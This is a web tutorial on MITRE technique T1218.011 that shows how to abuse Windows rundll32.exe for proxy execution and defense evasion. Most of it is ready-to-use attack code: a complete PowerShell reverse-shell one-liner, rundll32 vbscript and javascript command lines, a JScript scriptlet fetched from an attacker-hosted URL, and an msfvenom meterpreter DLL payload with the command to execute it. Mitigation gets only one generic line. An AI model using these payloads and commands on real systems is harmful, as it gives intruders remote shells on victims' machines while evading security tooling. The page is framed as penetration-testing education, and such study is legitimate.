MITRE
- ID :
T1218.011 - Tactic :
Defense Evasion - Platforms:
Windows
RUNDLL32
rundll32.exe Is a windows utility that Loads and runs 32-bit dynamic-link libraries (DLLs).Adversaries may abuse rundll32.exe to proxy execution of malicious code.
Exploitations
Command Prompt
Execute VBscript To Invoke Calculator
Execute the below commmand to invoke calculator
1
2
rundll32 vbscript:"\..\mshtml,RunHTMLApplication "+String(CreateObject("WScript.Shell").Run("calc.exe"),0)
invoking calculator 
Execute VBscript To Get Reverse Shell
To get a reverse shell, copy the below powershell script to your .ps1 file, update the ip address and port to your reverse shell listener’s ip and port, start your listener i.e nc -nlvp [port], then execute the below command to get a reverse shell.
reverse shell in powershell
1
$client = New-Object System.Net.Sockets.TCPClient('10.42.0.1',10000);$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2 = $sendback + 'PS ' + (pwd).Path + '> ';$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()
Command
rundll32 vbscript:"\..\mshtml,RunHTMLApplication "+String(CreateObject("WScript.Shell").Run("powershell -w Hidden -file [path/to/your/file.ps1]"":"),0)
Executing rev.ps1 to get a reverse shell
1
2
rundll32 vbscript:"\..\mshtml,RunHTMLApplication "+String(CreateObject("WScript.Shell").Run("powershell -w Hidden -file rev.ps1"":"),0)

Getting reversh shell 
Execute Javascript To Get Reverse Shell
To get a reverse shell, copy the below script to your .sct file, update the ip address and port to your reverse shell listener’s ip and port, start your listener i.e nc -nlvp [port], host .sct file on your server i.e python3 -m http.server [port] then execute the below command to get a reverse shell.
content of exploit.sct
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
<?XML version="1.0"?>
<scriptlet>
<!-- Reverse Shell -->
<public>
<method name="Exec"></method>
</public>
<script language="JScript">
<![CDATA[
function Exec()
{
var r = new ActiveXObject("WScript.Shell").Run('powershell -w Hidden -c "$client = New-Object System.Net.Sockets.TCPClient(\'10.42.0.1\',10000);$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2 = $sendback + \'PS \' + (pwd).Path + \'> \';$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()"');
}
]]>
</script>
</scriptlet>
Command
rundll32.exe javascript:"\..\mshtml,RunHTMLApplication ";document.write();GetObject("script:[file_url]").Exec();
executing rundll32 to get reverse shell
1
2
3
rundll32.exe javascript:"\..\mshtml,RunHTMLApplication ";document.write();GetObject("script:http://10.42.0.1/exploit.sct").Exec();

getting reversh shell

Metasploit
Generating .dll Exploit With Msfvenom
msfvenom -p windows/meterpreter/reverse_tcp lhost=[ip] lport=[port] -f dll -o [file_name.dll]
1
2
3
4
5
6
7
8
9
10
11
12
13
14
┌──(cyberkhalid㉿kali)-[~/pentest/data]
└─$ msfvenom -p windows/meterpreter/reverse_tcp lhost=10.42.0.1 lport=10000 -f dll -o exploit.dll
To use retry middleware with Faraday v2.0+, install `faraday-retry` gem
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of dll file: 8704 bytes
Saved as: exploit.dll
┌──(cyberkhalid㉿kali)-[~/pentest/data]
└─$ ls
exploit.dll
Getting Meterpreter Shell
executing rundll32 in windows
command

rundll32 shell32.dll,Control_RunDLL [dll_file_path]
1
rundll32 shell32.dll,Control_RunDLL C:\Users\IEUser\Desktop\exploit.dll

setting metasploit listener, getting reverse shell
Mitigations
- Use capabilities to detect and block conditions that may lead to or be indicative of a software exploit occurring
References
- https://atomicredteam.io/defense-evasion/T1218.011/
- https://attack.mitre.org/techniques/T1218/011/
- https://attack.mitre.org/mitigations/M1050/
- https://docs.microsoft.com/en-us/windows-server/administration/windows-commands/rundll32
- https://book.hacktricks.xyz/generic-methodologies-and-resources/shells/windows
